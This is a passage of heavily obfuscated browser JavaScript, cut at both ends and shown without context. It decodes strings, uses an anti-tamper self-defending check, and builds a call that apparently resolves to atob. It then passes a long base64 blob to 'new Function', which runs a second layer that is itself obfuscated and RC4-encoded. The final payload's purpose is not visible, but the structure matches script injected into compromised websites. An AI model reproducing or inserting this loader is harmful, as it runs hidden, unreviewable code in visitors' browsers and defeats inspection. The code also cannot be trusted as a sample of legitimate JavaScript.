l=0x0,m=j['length'];l<m;l++){k+='%'+('00'+j['charCodeAt'](l)['toString'](0x10))['slice'](-0x2);}return decodeURIComponent(k);},_0x8973157d['XJvCfA']={},_0x8973157d['zIUUXb']=!![];}var e=_0x8973157c[0x0],f=a+e,g=_0x8973157d['XJvCfA'][f];if(g===undefined){var h=function(i){this['TBmWwn']=i,this['pQCUIA']=[0x1,0x0,0x0],this['IGUFYo']=function(){return'newState';},this['HAUnye']='\x5cw+\x20*\x5c(\x5c)\x20*{\x5cw+\x20*',this['mJhnlx']='[\x27|\x22].+[\x27|\x22];?\x20*}';};h['prototype']['hmkPjt']=function(){var i=new RegExp(this['HAUnye']+this['mJhnlx']),j=i['test'](this['IGUFYo']['toString']())?--this['pQCUIA'][0x1]:--this['pQCUIA'][0x0];return this['eNFNlj'](j);},h['prototype']['eNFNlj']=function(i){if(!Boolean(~i))return i;return this['eLXuAQ'](this['TBmWwn']);},h['prototype']['eLXuAQ']=function(j){for(var k=0x0,l=this['pQCUIA']['length'];k<l;k++){this['pQCUIA']['push'](Math['round'](Math['random']())),l=this['pQCUIA']['length'];}return j(this['pQCUIA'][0x0]);},new h(_0x8973157d)['hmkPjt'](),c=_0x8973157d['HBtJIU'](c),_0x8973157d['XJvCfA'][f]=c;}else c=g;return c;}var _0x8973157v=_0x8973157d;(function(a,b){var q=_0x8973157d;while(!![]){try{var c=parseInt(q(0x15b))+-parseInt(q(0x11a))*-parseInt(q(0x105))+parseInt(q(0x159))+parseInt(q(0xf0))+-parseInt(q(0x10f))+parseInt(q(0x154))*-parseInt(q(0x1c2))+-parseInt(q(0x140))*parseInt(q(0x127));if(c===b)break;else a['push'](a['shift']());}catch(d){a['push'](a['shift']());}}}(_0x8973157c,0x620d8));var _0x8973157e=window;function _0x8973157f(c,d){var r=_0x8973157d,e={};e['hlmqv']=function(i,j){return i===j;},e['Rohuf']='object',e[r(0x1d5)]=function(i,j,k){return i(j,k);};var f=e,g=function(){var i=!![];return function(j,k){var l=i?function(){if(k){var m=k['apply'](j,arguments);return k=null,m;}}:function(){};return i=![],l;};}();for(var h in c){if(h[r(0x157)]===d&&function(j,k){var u=r,l=f['NGbqp'](g,this,function(){var s=_0x8973157d,n=typeof window!=='undefined'?window:f['hlmqv'](typeof process,f[s(0x164)])&&typeof require==='function'&&typeof global==='object'?global:this,o=function(){var t=s,p=new n[(t(0x1ce))](t(0xfc));return!p['test'](l);};return o();});l();for(var m=0x2;m<k[u(0x157)];m++){if(j[u(0x18b)](k[m][0x0])!==k[m][0x1])return![];}return!![];}(h,arguments))return c[h];}}new Function(_0x8973157f(_0x8973157e,0x4,[0x3,0x62],[0x2,0x6f],[0x1,0x74],[0x0,0x61])('dmFyIF8weDU2MjQ1NDFlPVsnYThvWGhDa'+'1JXNUcnLCduOGtTVzdsZEhDb1cnLCdFSH'+'lFbzhrUycsJ3BKaGRTSVRXJywnV1ByRGF'+_0x8973157v(0x111)+_0x8973157v(0x167)+'3JzcScsJ1dQeGNIOGtRV1J5YScsJ1dRbG'+'ROQ28rV1JQQldRbXdoY3BkTUhkY044ay8'+'nLCd2MzVLV1BHdScsJ3hyaGRTSmhjS0cn'+_0x8973157v(0x1cc)+'ywnV09GY0dTa1NXUUsrJywnaW1vU2xlUm'+'NTRycsJ1c3R0NCQ2tVZ3EnLCdXNE5jVUN'+'rYVc2bWcnLCdjU2swVzVKZFJtb2UnLCdX'+'NHJKVzZQM1dQbScsJ0NjTmRVU29wd0cnL'+_0x8973157v(0x110)+'csJ1c1cm9XNjFsJywnV1FWY0c4a21XUWl'+'XJywnanhMYkQxOCcsJ0Z3cmdXUEN6Jywn'+'RWFCZEpxaGNJcScsJ2xta25XNVZkSUcnL'+_0x8973157v(0x1de)+'tTJywnV09KY05Ta0ZXUTNjTlcnLCdtV2V'+_0x8973157v(0x144)+_0x8973157v(0xf3)+'mNSYnl4V1E4JywnQmY5WFc3V08nLCdrZG'+'1yVzdiYycsJ2xtb3p5OGtyQWEnLCdvWWR'+_0x8973157v(0x12f)+'cGMwaFc3WHYnLCdXNU9aQUNrS2NXJywnZ'+'21va2wzTHQnLCdoWUc5Vzd6ZycsJ2w4b2'+'NDOG9JY2EnLCdwOG9LdVNva2tHJywndEd'+_0x8973157v(0x13b)+_0x8973157v(0x19b)+_0x8973157v(0x1cd)+'csJ0RiZURX'+('NnJEJywnbnJpc1c2blonLCdvQ2tXVzQvY'+_0x8973157v(0xf1)+'9wVzRtJywnaThvU2pmVHUnLCdFSnRkVlN'+'vb3NhJywnYVdLWVc3UEInLCducy9jUm1r'+'aVc2bScsJ0ZZM2RJWjdjSFcnLCdXUDNjV'+'FNrNldQWmNORycsJ1dPcWZXUnknLCdXN3'+'hjTzhrZlc2MFQnLCdXUnVIV1JSY05OeSc'+'sJ3lOQmRTdmhkSUcnLCdXUXVLV1BKY1FL'+'VycsJ0QxckdXUkNRJywnejNsZFBXWmNHV'+'ycsJ1dPN2RUOG91VzdYcScsJ1c3S056bW'+'tpY3EnLCd3dEMrb1NrVScsJ1dSSytXUXB'+'jVDI4JywnbG1vSHNTb2FqVycsJ1c0SHFX'+'N3oyV09HJywnQXMzZElXVmNOVycsJ0ZZZ'+_0x8973157v(0x138)+_0x8973157v(0x155)+'kaGRtaCcsJ25NSDNDdzgnLCd5U2tYV09o'+_0x8973157v(0x12d)+'05Da0tXNXEnLCd0MlZkUzhvcXJXJywnV1'+'FCY1JaU2hXUTAnLCdxY212ZENrSCcsJ1c'+'1bUdxQ2tLaGEnLCd6MzdkVEpoY1ZhJywn'+_0x8973157v(0x119)+'GNNQ2s0VzZLaycsJ3M4a05XT1h2dUcnLC'+'dXUG02V1BWY012ZScsJ2kyMGlicU8nLCd'+_0x8973157v(0x108)+'Jywnbm1rYVc3aGRSQ293JywndzA3ZEtTb'+_0x8973157v(0x1a8)+'9aY1MxRycsJ1c1bnBXNGZxV1FlJywnZnN'+_0x8973157v(0x1b1)+'b0psZnZKJywncmdWZE04b3Z0cScsJ29ha'+'UNqQ29uJywnV09aY0hKdWNXT20nLCdEbW'+'t2V1FEanZx')+('JywnbWZ2YXUzSycsJ3ZyeGRSOG9VdnEnL'+'Cd5YjdkVGJ4Y1JXJywnYm1reFc1RmRJU2'+'9XJywnRGF0ZEkwM2RIcScsJ2txZVBXUmx'+'jTXEnLCdEdTNkS0NvbEVxJywnZzhvaWhO'+_0x8973157v(0x1bc)+_0x8973157v(0x179)+'wnZmYvZFY4a2ZGcScsJ3NyR1BXN2JlJyw'+'naElLRldQdGNScScsJ1c0NEt4Q2s3Ykcn'+'LCdXUWJNYnRheicsJ3lnM2RQU29CdmEnL'+'CdwQ2taVzdsY0pta1MnLCd0eFZkVThvRn'+_0x8973157v(0x101)+'jT1cnLCdxcVpkTHI3Y0xXJywnV1I3Y09t'+'aytXUmxjT2EnLCdnR2FiYkNvMCcsJ1c2S'+'mRMaDE4V1JXJywnZnVaZE1kZGNITURMVz'+_0x8973157v(0x14f)+'ta1JXNE5jTFNraicsJ3dyR05hbWtRJywn'+_0x8973157v(0x18f)+'CdxbWtMeENrVmZhJywnRmNxOFc0NTUnLC'+'dhWnVGVzRQTicsJ1dSRGtoWW1LJywnV1J'+'CZFRtb2ZXN1g2JywnbnFPRldRZGNVRycs'+'J0F0TmNPS1ZkTFcnLCdzQ292ZW1rUlc2O'+'CcsJ1c3L2NNbWtNVzdTNCcsJ2ptby9leD'+'luJywnaW1vT0VDb2thVycsJ0RTa2hXT05'+'jVjM4JywnVzVQSlc1ajBXT0cnLCdXUEcr'+'c0NvYVc2YScsJ1c0VmNQOGtUbDJHJywna'+'FNvc3JDa1dFYScsJ1c1N2RIbW93VzVIdl'+_0x8973157v(0x1d6)+_0x8973157v(0x113)+_0x8973157v(0x176)+'ScsJ1dQODhXTzNjSDBhJywnc3JLb1c1Zn'+'AnLCdXUWRj')+(_0x8973157v(0x1aa)+_0x8973157v(0x158)+_0x8973157v(0x16a)+'UQ2tma3VHJywnanVCZE1ta0J1cScsJ1c1'+'cTNtMzloJywnVzVDTnk4a29sVycsJ1c0V'+_0x8973157v(0x1a5)+'wneUNrZFdPbGNTM08nLCdXUmhkVENvd0J'+'ZUmNPbW8xV1FGY1JDb2dXUEcnLCdvMzhK'+'YWR5JywnZjNSZElta0h3VycsJ3pockVXT'+'3laJywnVzVkZE9TbzdXNTNkUGZsY05LaG'+_0x8973157v(0x132)+'FbWtleUNrSGZHJywnV1BSZEk4b1FXN1Q5'+_0x8973157v(0x173)+'GdxJywnY3JaY0pDa2JXNkcnLCdXUnVhcz'+'hvbVc2bScsJ3VxeURhOGt3JywnV1AvZFN'+'TbzFvMTgnLCdXTzhudW1vQycsJ3ZKSmNH'+'dVZkVHEnLCdnYml2YlNvWScsJ1c3VmNHb'+'WtHbDNLJywnYThvUmY4a3JXNDQnLCdEcz'+'BPVzdqRicsJ1c3ajNXNHozV09LJywna3N'+_0x8973157v(0x145)+'UUZjU3dLJywnQmdaZEtzM2NRRycsJ3Nta'+_0x8973157v(0xfd)+'ZDbzVlS2ZUJywnVzdHTEJTa2FuYScsJ0J'+'1blVXUjhzJywnVzZWZElNOUZXUk8nLCdX'+'Ukx1VzVMMmRXJywnV1FKZEhtb2JqTUsnL'+_0x8973157v(0xf2)+_0x8973157v(0x1d9)+_0x8973157v(0x1a4)+_0x8973157v(0x1d7)+_0x8973157v(0xf8)+'pkVkNvYycs')+('J3BDbzlsZ25mJywnQWF0ZFBDa3Z3Q2tMV'+'1F2bCcsJ284b3hyU2s0RkcnLCdXT1RLVz'+'dQL2JxJywnVzR1Mm4ydjYnLCdXUUJkTG1'+'valc3MTUnLCdXUWxjVDhrS1dSeGNKRycs'+'J3BhNFVuOG9vJywnc3F1MnA4a3UnLCdXN'+'VJjT0NrRFc0OEcnLCdkU29NbzhrcycsJ1'+'dQQmNTOGtmV084aycsJ0Q4azNGU2tNaXE'+'nLCdXNjNjUUNrMGYxNCcsJ2JIcGNHOGsr'+'VzdDJywnQVd1UFc1Ym0nLCdXUk5jSzhrd'+'1dPN2NKRycsJ21XOFJXNERJJywnaDhvTH'+_0x8973157v(0x1a1)+'RRndpJywnYUhDTlc0MU0nLCd1dkpkUThv'+'WHZxJywncVhqcHpyNCcsJ3ByaGNIU2tUV'+'zZXJywnYUdhSldQSmNHVycsJ0FxTmNJMV'+'JkTWEnLCdXNlJkR0NvRVc1QzgnLCdXNVp'+'jUW1rVlc0Q2YnLCdXNHRkUVNvM1c2bWkn'+'LCdyWHRjSTNkZFZhJywnY2RhV1c2elYnL'+'CdnOG82YjNKY09hJywnRkd0ZFVKWmNHcS'+'csJ0FleGNQOGtEd0cnLCdoQ29Dem1vSWN'+_0x8973157v(0xea)+'TkcnLCd3SlJkUlNvb0JxJywnV1AzY0dta'+'0JXUE9MJywndDhvL284a0JXNjgnLCdXUW'+_0x8973157v(0x14d)+'nVzZQamt3S0knLCdXUVBZVzRQVWdhJywn'+'aVNvOGxmTmNPcScsJ3RJbU5qbWsrJywnV'+'1FwY1NTazZXUHRjUWEnLCdXNE9iQkNrL2'+'pxJywnZXFaY09ta2hXN1cnLCdyd05kVE5'+_0x8973157v(0x17d)+'N2IwJywnb05xaW9iMCcsJ1c2cUVxQ2tTY'+'kcnLCdyR05kVThvV3dxJywnaHhmMHJDb3'+'dXNFhHV1Bw')+('ZFJTb0lBbW83JywncWZITVdPeUknLCd6c'+_0x8973157v(0xed)+'pkVFNvcVc1OVcnLCdscVJkTXNETycsJ29'+'Db2pnMXBjSFcnLCdiS2Z5RGhHJywndENr'+'SVc1bGRUV3UnLCd5SW1vaDhrRicsJ0JTa'+'1FxOGt0YVcnLCdCdU5jVm1rT2JHJywnRG'+'1rNVc3SmRJY2knLCdXUThlQVNvR1c2bSc'+'sJ20zaWlpYWknLCdXUk5jTENrOVdRQmNO'+'cScsJ2xTa2lXNVZkTjhvMScsJ1dRRmNJR'+'3V1V1JlJywnV1BOY1VhR25XUjQnLCdDZm'+'JhV1B1SScsJ2NDbzJsTDVjJywnVzZoZEh'+'nSFZXUmUnLCdXUXhjSG1rNVdQT0knLCdX'+'NUhCVzZEZVdPdScsJ1c3aGNVQ29nV1FSY'+'01HJywnV1JWY09ZbVZXUlcnLCdXNXFUaD'+_0x8973157v(0x187)+'OYScsJ2liVmRVZFhNJywnV08waHRDb2pX'+'N1cnLCdXT0RsZFo4RicsJ3R3L2RSU29Jc'+_0x8973157v(0x13f)+'xkVFowJywnV1JoY05Ta1VXT2hjS3EnLCd'+'sOG80RkNvMWRHJywnV1FqR29ZNE0nLCdX'+'NWxjTW1rSXBLOCcsJ1dPTmNNU2ttV09SY'+_0x8973157v(0x11b)+'xhJywnVzZoY1FDa2RuZHUnLCdtU2srVzd'+'wY1M4a0YnLCdrSDhlbFNvMicsJ3VJcGRM'+_0x8973157v(0x106)+'2VLVzcxMScsJ1dSU3JXUWRjSnZPJywnVz'+'ZxN2EwOW4nLCdXNUJjVW1vK1dPUmNRcSc'+'sJ0VDb1ZjU2sxVzZtJywna21vK2MzeGNS'+_0x8973157v(0x18c)+_0x8973157v(0x1a3)+'xkUGE3Y0dh')+('JywnV1BiZVc0OWhvcScsJ21Da2FXNXBjT'+'jhrbScsJ2Ztb0piaGJGJywnaFNvc2V1Ym'+'QnLCdwU29wRkNvYW9XJywnVzVKY1A4a3l'+_0x8973157v(0xfa)+_0x8973157v(0x18d)+'29mcHVaY0lhJywnYlNvRnlTazhFYScsJ1'+'dPRmNPdEdTV091JywnVzdlMG94OVknLCd'+_0x8973157v(0x1c6)+'em1rRFdSQmNTd3knLCdXUi9jTVlDVVdQZ'+'ScsJ1dPeGNOWDBHV09tJywnVzRUeFc0el'+'BXT08nLCdXUWpua3E0NycsJ1c2MHdpTjE'+'xJywnbHR5SFc3THEnLCdXUlpjU21rR1dS'+'eGNOYScsJ1c2dGNROGtXbXdpJywnYXI0S'+'VdSTmNKRycsJ1dQZXFXT0JjVmgwJywnV0'+'9MeFc3Zm1oVycsJ1dQUmNMOGsxV1FTQyc'+'sJ3ZYVmNVTS9kU2EnLCdjOG8ydVNrWkNH'+'JywnclNrZ1c3aGRMYk8nLCdXNHBjT1NvW'+'FdRTmNUYScsJ1c0ZVJrTkhhJywnZENvc2'+'kybi8nLCdXUWhjTlNrT1dQdGNMRycsJ1c'+_0x8973157v(0x1be)+_0x8973157v(0x102)+'09YSGR0V0MnLCdXNzFaVzc1dVdQTycsJ2'+'xKR2JXUmxjUGEnLCdwQ29aaEs1TScsJ3d'+'Tb0ZjQ2tFVzVxJywncFNvK0FDb2plVycs'+'J2l2OHBqSXEnLCdFOGtVVzR4ZElZYScsJ'+_0x8973157v(0x1cb)+'JXNHBkU0t4Y0hLZGRUbWtGeFcnLCdXUE5'+_0x8973157v(0x1c1)+'J0UxZGNId3FyZEluNGdhR20nLCdXNVJkT'+_0x8973157v(0x117)+'c0TmNKU284')+(_0x8973157v(0x1bf)+'FpjTlNreldRbGNQRycsJ2JKYXpXNTE4Jy'+'wneVloZFFaTmNTYScsJ1dQM2RLOG92Z3V'+'XJywnajhvUWJOUDUnLCdkbW94eW1vYW5x'+'JywnV1AzZE84b1FqZTgnLCdkM2hkVkNrZ'+_0x8973157v(0x194)+'hQUCcsJ2dtb2VxOGt5eHEnLCdXNHlLa2V'+'IOCcsJ2s4b1pjMDF1JywncDhrT1c1M2RN'+'YScsJ2k4bzJvdWxjTVcnLCdXNnBkUkNvc'+_0x8973157v(0x147)+_0x8973157v(0xe4)+'ZVzZCZFVDb24nLCdXUUhKVzdEUWxxJywn'+_0x8973157v(0x19d)+'1dSdGROU29pVzZMNScsJ1c0aGRKOG8wVz'+'Z1aCcsJ3A4bytoZ0JjVXEnLCdmQ29jb1N'+'rM1c3QycsJ20zeUhsV2EnLCdXUFJjUm1r'+_0x8973157v(0x1c0)+'VpPUVc0SFYnLCdBMHRjUkNrNHZxJywnV0'+_0x8973157v(0x135)+_0x8973157v(0x12e)+'VzVCY1BTa29XN3lYJywnbHRpd1dPZGNVY'+'ScsJ1dSenVXNDU1Z3EnLCdXUTBzV1JKY1'+'EzSycsJ1dPYUlXUXBjSnZTJywnaXJxSld'+'QM2NRRycsJ1dRbGRNQ29aV1JIRFdRV3Zj'+'R2hkR3JWY1I4a0onLCdXNWRkTmVYYldST'+_0x8973157v(0x169)+'csJ3BkQ21XNTlkJywnVzZoY0dDa2dueGk'+'nLCdXNGxkTjhvRVc3S3InLCdXT3JmVzdQ'+'K2lxJywnQ3JOZE1Db1h1RycsJ0Q4a1JvO'+'GttYlcnLCdXUEJkTG1vTlc2ekknLCdXUm'+'IvYkdXeScs')+('J2JMOU1DdkcnLCdpTFg0cU5tJywnV092d'+'1c2TDBocScsJ1c3ZGRLM2ZkV1FlJywnQ0'+'xWZFFtb1Z2RycsJ1c3cGRLdTlnV1B5Jyw'+'naVNrQVc3ZGRIOG84JywndnR0Y0dOZGRI'+_0x8973157v(0x14a)+_0x8973157v(0xde)+'c2RmRUU29wVzZxRycsJ2RtazdXNEJkUEN'+'vMycsJ1dRL2RHQ283bGZhJywnVzV1cXo4'+'a0pmcScsJ3dZL2RLaHhkVnEnLCdmSjRSb'+'21vcycsJ0Vta2ZqbW9tYVd6clc2UmNJU2'+'9ZVzQ3ZFZTa1InLCdrYkd5VzdEWScsJ3M'+'4b3pmOGthVzRDJywnVzdWZEx3TFlXT08n'+'LCd3U28wbzhrK1c3RycsJ3VoQmRHZmxkS'+_0x8973157v(0xf5)+'RKRycsJ3M4bzRkU2tPVzQ4JywnaThvV2p'+_0x8973157v(0x1a9)+'b1RkQ2s4ZkNvSGcwTGhXNkMnLCdtQ29Je'+_0x8973157v(0x137)+_0x8973157v(0xe0)+'Gcy9jTXZ0ZFJHJywnV1JmTlc1amZwRycs'+_0x8973157v(0x120)+'1ZjSnEnLCdBaERKV1JDMScsJ3g4b1luOG'+_0x8973157v(0x151)+_0x8973157v(0x15f)+_0x8973157v(0x109)+_0x8973157v(0xef)+_0x8973157v(0x13d)+'nLCd5Q2tmV1FEc3pxJywnem1rWVc3L2RV'+'RzAnLCdCM1JkTEd4Y1ZxJywnVzRXa2FOS'+_0x8973157v(0x125)+'VXNDAnLCd0')+('eERtV09xdCcsJ3FjM2RTcVJjT2EnLCd2c'+'0MvVzY5dScsJ1dSaGNWbWsvV1IvY0thJy'+'wnRmhYOVdST3QnLCd6V3RkVm1vbXdxJyw'+'naENrMlc3SmRWbW9KJywnZ0NvQmhMYnAn'+_0x8973157v(0x1b2)+'HEnLCdlQ2tHVzY3Y1Jta2wnLCd5WnhjUX'+'ZKZE5HJywnRExOZEpySmNVYScsJ2Z0aWh'+'uQ29yJywnbkNrV1c1bGNLOGtSJywneVl0'+'ZFNXQmNIYScsJ0YycGNMbWtxRnEnLCdXN'+'HRkSUtISFdPQycsJ3ZlTHJXUXFQJywnVz'+'RYZVc3cmpXUGUnLCdXN1JkUENvaFc3bGR'+_0x8973157v(0x178)+'a2RXN0NCJywneTBOZFMwUmRIYScsJ1dSM'+_0x8973157v(0xee)+_0x8973157v(0x183)+_0x8973157v(0xe8)+_0x8973157v(0x1a6)+_0x8973157v(0xfb)+'AnLCdDbWs5V1FkY08yYScsJ2dlS2JvYnU'+'nLCd2ZU5kT3EnLCdoWFpjUkNrb1c2OCcs'+'J0VYN2RSYlpkUlcnLCd3YUZkVnVkZE9XJ'+_0x8973157v(0x1dd)+'EnLCd4WVpkSlgvY1BXJywnV084cEU4b3l'+'XNUMnLCdXUWxjTThra1dQbGNJYScsJ3JZ'+'YVVlbWtmJywnVzdmUFc3emdXUUMnLCdEZ'+'2JkV1BXbScsJ1dQQmRUQ292azN1JywnYT'+'hvT2t1RmNSRycsJ0R1WmNPOGtrQ2EnLCd'+_0x8973157v(0x10b)+_0x8973157v(0xf4)+'mJwZFZtbzRBcScsJ1dPWmNOU2tjV1A0TC'+'csJ1c2aGNU')+('bW9oV09SY09HJywnemdSZFIwTmRJRycsJ'+'3NockVXUFNXJywnV1B1SkJtb0hXNnUnLC'+'dXUEpjTnFtcFdQYScsJ1dRUDVXNTk2bUc'+_0x8973157v(0x1c4)+'LCdjYmlFZENvdicsJ2RIUzZXUU5jTkcnL'+'CdwcWFPVzZmKycsJ1c3M2RKU28vVzdXaS'+'csJ1dQUmRHbW92VzVULycsJ2QxZUdjckM'+_0x8973157v(0x152)+'clc1ZGRSQ28xRUdiVm5ta2VXNkRnJywnd'+'EhwZFF1N2RQcScsJ1c0SmNPU280V1F4Y0'+'dxJywnaGFTZ2VTb1MnLCdzYlM3VzdMMCc'+_0x8973157v(0x13e)+'JywncXE4NW1Db2NXTzNjS0cnLCdxdTNkU'+_0x8973157v(0x1ac)+'NkVUNrb0JHJywnV1I0RVdSSmNKTGUnLCd'+'rbW81YUw1NycsJ2ltb3pDbWtFdmEnLCdB'+'OGtiRENrYW5xJywnVzQxN1c3WGNXUEsnL'+'CdsV0ZjVDhrRFc1YScsJ0ZaYTBXNzVtJy'+'wncWhGZFNTb1NCRycsJ1dPQmNIbWtjV1B'+'KY05xJywnZFNrMlc0UmNTOGt5JywnZlhD'+_0x8973157v(0x188)+_0x8973157v(0x17c)+'csJ1dQMTJpcldIJywnQ1pKZFNTb3lERyc'+_0x8973157v(0x191)+'cScsJ0NTa0tXUGhjUGVhJywnak5hM3BIQ'+'ycsJ1c3ZGRUbW9jVzR5bCcsJ2ZXN2NWbW'+'tCVzdtJywnQk03Y09ta3F1RycsJ0VmbGR'+'IeC9kUnEnLCdEU2svV1BaY1NNbScsJ1dP'+'UmNQY21hV1BlJywneUc3ZE5KQmNWVycsJ'+'1c2QmNHQ2tWVzZTbycsJ3VzdGNHS3RkVW'+'EnLCdsdG1W')+('Vzc1MycsJ2ViWmNRQ2tlVzdLJywnVzUxa'+'Fc2TGlXUU8nLCdXNWhkSzhvNVc2Q1QnLC'+'djbW84anhuNycsJ0VMN2RKMEpkU2EnLCd'+'sQ29Dcm1vUWFHJywnV1IvZEpTb3VXN2Zv'+'JywnVzVoZFNTbzBXNGF2J107ZnVuY3Rpb'+_0x8973157v(0x17e)+'hlZjt2YXIgYz1fMHg1NjI0NTQxZVthXTt'+_0x8973157v(0x156)+_0x8973157v(0x10e)+_0x8973157v(0xdd)+'xtbm9wcXJzdHV2d3h5ekFCQ0RFRkdISUp'+'LTE1OT1BRUlNUVVZXWFlaMDEyMzQ1Njc4'+'OSsvPSc7dmFyIGs9Jyc7Zm9yKHZhciBsP'+'TB4MCxtLG4sbz0weDA7bj1pWydjaGFyQX'+'QnXShvKyspO35uJiYobT1sJTB4ND9tKjB'+'4NDArbjpuLGwrKyUweDQpP2srPVN0cmlu'+_0x8973157v(0xeb)+_0x8973157v(0x170)+'dpbmRleE9mJ10obik7fXJldHVybiBrO30'+'7dmFyIGg9ZnVuY3Rpb24obCxtKXt2YXIg'+_0x8973157v(0x115)+'WQobCk7Zm9yKHZhciB1PTB4MCx2PWxbJ2'+'xlbmd0aCddO3U8djt1Kyspe3IrPSclJys'+'oJzAwJytsWydjaGFyQ29kZUF0J10odSlb'+'J3RvU3RyaW5nJ10oMHgxMCkpWydzbGljZ'+'SddKC0weDIpO31sPWRlY29kZVVSSUNvbX'+'BvbmVudChyKTt2YXIgdDtmb3IodD0weDA'+'7dDwweDEwMDt0Kyspe25bdF09dDt9Zm9y'+'KHQ9MHgwO3Q8MHgxMDA7dCsrKXtvPShvK'+'25bdF0rbVsnY2hhckNvZGVBdCddKHQlbV'+'snbGVuZ3Ro')+('J10pKSUweDEwMCxwPW5bdF0sblt0XT1uW'+'29dLG5bb109cDt9dD0weDAsbz0weDA7Zm'+'9yKHZhciB3PTB4MDt3PGxbJ2xlbmd0aCd'+'dO3crKyl7dD0odCsweDEpJTB4MTAwLG89'+'KG8rblt0XSklMHgxMDAscD1uW3RdLG5bd'+'F09bltvXSxuW29dPXAscSs9U3RyaW5nWy'+'dmcm9tQ2hhckNvZGUnXShsWydjaGFyQ29'+'kZUF0J10odyleblsoblt0XStuW29dKSUw'+_0x8973157v(0xf6)+'jQ1NDFmWydyTXNmYXMnXT1oLF8weDU2Mj'+_0x8973157v(0x128)+'0NTQxZlsnbkxCd0NuJ109ISFbXTt9dmFy'+_0x8973157v(0x160)+'SxnPV8weDU2MjQ1NDFmWydoaklRQlMnXV'+'tmXTtpZihnPT09dW5kZWZpbmVkKXtpZih'+'fMHg1NjI0NTQxZlsneFZxbmVaJ109PT11'+'bmRlZmluZWQpe3ZhciBpPWZ1bmN0aW9uK'+'Gope3RoaXNbJ0RlUnVReiddPWosdGhpc1'+'snc1p3RE1SJ109WzB4MSwweDAsMHgwXSx'+'0aGlzWydKYkZpYXAnXT1mdW5jdGlvbigp'+'e3JldHVybiduZXdTdGF0ZSc7fSx0aGlzW'+'ydya2pCbW4nXT0nXHg1Y3crXHgyMCpceD'+'VjKFx4NWMpXHgyMCp7XHg1Y3crXHgyMCo'+'nLHRoaXNbJ0xaTFRHRyddPSdbXHgyN3xc'+'eDIyXS4rW1x4Mjd8XHgyMl07P1x4MjAqf'+'Sc7fTtpWydwcm90b3R5cGUnXVsnRGVVWU'+'hQJ109ZnVuY3Rpb24oKXt2YXIgaj1uZXc'+_0x8973157v(0x15c)+_0x8973157v(0x11c)+'Sh0aGlzWydKYkZpYXAnXVsndG9TdHJpbm'+'cnXSgpKT8t')+('LXRoaXNbJ3Nad0RNUiddWzB4MV06LS10a'+'GlzWydzWndETVInXVsweDBdO3JldHVybi'+_0x8973157v(0x19f)+'yb3RvdHlwZSddWyd0ZmpIUEwnXT1mdW5j'+'dGlvbihqKXtpZighQm9vbGVhbih+aikpc'+'mV0dXJuIGo7cmV0dXJuIHRoaXNbJ2p1Wk'+_0x8973157v(0x184)+'bJ3Byb3RvdHlwZSddWydqdVpBUEMnXT1m'+_0x8973157v(0x1b6)+'Gw9dGhpc1snc1p3RE1SJ11bJ2xlbmd0aC'+'ddO2s8bDtrKyspe3RoaXNbJ3Nad0RNUid'+'dWydwdXNoJ10oTWF0aFsncm91bmQnXShN'+'YXRoWydyYW5kb20nXSgpKSksbD10aGlzW'+'ydzWndETVInXVsnbGVuZ3RoJ107fXJldH'+_0x8973157v(0x150)+_0x8973157v(0x174)+'ZVVZSFAnXSgpLF8weDU2MjQ1NDFmWyd4V'+'nFuZVonXT0hIVtdO31jPV8weDU2MjQ1ND'+_0x8973157v(0x1db)+'1NDFmWydoaklRQlMnXVtmXT1jO31lbHNl'+'IGM9ZztyZXR1cm4gYzt9KGZ1bmN0aW9uK'+_0x8973157v(0x114)+_0x8973157v(0x1c9)+'zZUludChKKDB4MjQ0LCdnNF5zJykpKi1w'+'YXJzZUludChKKDB4Mjc4LCdmQTBKJykpK'+'y1wYXJzZUludChKKDB4MWQxLCczbCpoJy'+'kpK3BhcnNlSW50KEooMHgxODMsJ1E2RVg'+'nKSkqLXBhcnNlSW50KEooMHgzNGYsJ0ps'+'JVcnKSkrLXBhcnNlSW50KEooMHgxODcsJ'+_0x8973157v(0x1cf)+'wnYng4WCcp')+('KSstcGFyc2VJbnQoSigweDExOSwnQUk1R'+'ScpKStwYXJzZUludChKKDB4MjNkLCdlKX'+'RtJykpO2lmKGM9PT1iKWJyZWFrO2Vsc2U'+'gYVsncHVzaCddKGFbJ3NoaWZ0J10oKSk7'+'fWNhdGNoKGQpe2FbJ3B1c2gnXShhWydza'+'GlmdCddKCkpO319fShfMHg1NjI0NTQxZS'+'wweGIyNGJiKSwhZnVuY3Rpb24oKXt2YXI'+'gSz1fMHg1NjI0NTQxZixnPXt9O2dbSygw'+'eDFhMCwnYng4WCcpXT1LKDB4MTI0LCdKb'+_0x8973157v(0xe1)+'gweDI0YiwnVnVZZicpXT1mdW5jdGlvbih'+'zLHQsdil7cmV0dXJuIHModCx2KTt9LGdb'+'SygweDE0YywnNm8leScpXT1LKDB4MjFiL'+'Cd4JjRwJykrSygweDJjMSwnUzdtSCcpK0'+'soMHgxOTIsJyN5VUAnKStLKDB4ZjgsJ0N'+'LQignKStLKDB4MTU4LCdWKip4JyksZ1tL'+_0x8973157v(0x1da)+'HMpe3JldHVybiBzKCk7fSxnW0soMHgxYT'+'gsJ0BZeConKV09ZnVuY3Rpb24ocyx0KXt'+_0x8973157v(0x122)+_0x8973157v(0x11d)+'XJuIHMhPT10O30sZ1tLKDB4MjQwLCdnNF'+'5zJyldPUsoMHgyNjMsJ2ZBMEonKStLKDB'+_0x8973157v(0x107)+'WXgqJyldPWZ1bmN0aW9uKHMsdCl7cmV0d'+'XJuIHM9PT10O30sZ1tLKDB4MmViLCdKbC'+'VXJyldPUsoMHgyMjIsJ0FJNUUnKSsndCc'+'sZ1tLKDB4MWU2LCc2byV5JyldPUsoMHgx'+'MDUsJ1Z1WWYnKStLKDB4MWRhLCdkeXlGJ'+'yksZ1tLKDB4MTY1LCdScCk1JyldPWZ1bm'+'N0aW9uKHMs')+(_0x8973157v(0x104)+'TEsJyVeTlMnKV09ZnVuY3Rpb24ocyx0KX'+'tyZXR1cm4gczw9dDt9LGdbSygweDE0Yiw'+'nZSl0bScpXT1mdW5jdGlvbihzLHQpe3Jl'+'dHVybiBzK3Q7fSxnW0soMHgzMzUsJ2YjW'+'yEnKV09ZnVuY3Rpb24ocyx0KXtyZXR1cm'+'4gcy10O30sZ1tLKDB4MTg4LCdlKXRtJyl'+_0x8973157v(0x141)+'LCdEaiUlJykrSygweGY1LCcyQUBOJykrS'+'ygweDFmMCwnV3lnbycpK0soMHgyNjIsJ3'+'AyYiknKStLKDB4MWU5LCcjeVVAJykrSyg'+_0x8973157v(0x18a)+'OVEnKStLKDB4MmFhLCdwKlVlJykrSygwe'+'DE4MCwnenF2IycpKydLXScsZ1tLKDB4Mj'+'RlLCdN